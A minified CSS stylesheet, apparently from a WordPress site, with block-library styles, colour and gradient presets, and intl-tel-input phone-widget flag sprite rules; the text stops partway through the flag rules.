:where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.intl-tel-input{position:relative}.intl-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .iti-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input ul.country-list{list-style:none;padding:0;margin:0}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input .country-list .flag-box{display:inline-block;width:20px}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc;list-style:none}.intl-tel-input .country-list li.country{list-style:none}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code,.intl-tel-input .country-list .flag-box{vertical-align:middle}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .flag-box{margin-right:6px}.intl-tel-input.allow-dropdown input,.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input,.intl-tel-input.separate-dial-code input[type=tel],.intl-tel-input.separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container,.intl-tel-input.separate-dial-code .flag-container{right:auto;left:0}.intl-tel-input.allow-dropdown .selected-flag,.intl-tel-input.separate-dial-code .selected-flag{width:46px}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0,0,0,.05)}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{background-color:rgba(0,0,0,.05);display:table}.intl-tel-input.separate-dial-code .selected-dial-code{display:table-cell;vertical-align:middle;padding-left:28px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px;line-height:1.5em}.iti-flag{width:20px}.iti-flag.be{width:18px}.iti-flag.ch{width:15px}.iti-flag.mc{width:19px}.iti-flag.ne{width:18px}.iti-flag.np{width:13px}.iti-flag.va{width:15px}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.be{height:15px;background-position:-440px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ch{height:15px;background-position:-944px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:13px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.mc{height:15px;background-position:-3139px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 